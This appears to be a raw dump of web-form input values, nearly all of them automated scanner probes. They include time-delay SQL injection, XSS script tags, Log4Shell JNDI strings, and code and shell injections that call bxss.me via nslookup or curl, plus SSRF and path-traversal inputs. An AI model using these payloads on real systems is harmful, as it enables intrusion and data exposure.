#","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' 